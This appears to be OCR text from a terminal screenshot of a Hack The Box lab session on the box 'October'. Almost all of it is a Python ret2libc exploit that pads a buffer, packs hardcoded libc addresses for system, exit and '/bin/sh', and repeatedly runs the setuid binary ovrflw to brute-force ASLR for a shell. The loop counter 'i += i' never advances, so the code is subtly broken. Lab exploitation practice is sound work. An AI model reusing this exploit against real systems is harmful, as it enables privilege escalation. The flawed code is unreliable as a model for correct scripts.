 root@ippSec: ~/Documents/htb/boxes/october
File Edit View Search Terminal Help
~/Do
from subprocess import call
import struct
libc_base_addr = 0xb75e0000
system_off = 0x00040310
exit_off = 0x00033260
arg_off = 0x00162bac  # /bin/sh
system_addr = struct.pack("<I",libc_base_addr+system_off)
exit_addr = struct.pack("<I",libc_base_addr+exit_off)
arg_addr = struct.pack("<I",libc_base_addr+arg_off)
buf = "A" * 112
buf += system_addr
buf += exit_addr
buf += arg_addr
i = 0
while (i < 512):
  print "Try: %s" %i
  i += i
  ret = call(["/usr/local/bin/ovrflw", buf])
-- INSERT -- 23,45 All